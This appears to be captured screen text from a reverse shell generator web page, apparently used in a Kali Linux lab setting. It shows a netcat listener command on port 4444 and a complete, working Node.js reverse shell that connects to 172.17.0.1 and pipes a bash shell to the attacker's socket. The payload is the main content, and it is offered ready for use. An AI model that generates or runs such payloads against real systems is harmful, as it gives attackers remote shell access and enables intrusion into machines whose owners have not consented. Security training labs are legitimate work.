 https://www.revshells.com
li Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Password Strength Me... HackerGPT | #1 Truste... Dockerlabs RMO-GTFOBins RMO-SCRIPT PA
IP & Port
IP 172.17.0.1 Port 4444 +1
Listener
Advanced
nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name node Show Advanced
node.js
node.js #2
(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/bash", []);
    var client = new net.Socket();
    client.connect(4444, "172.17.0.1", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application from crashing
})();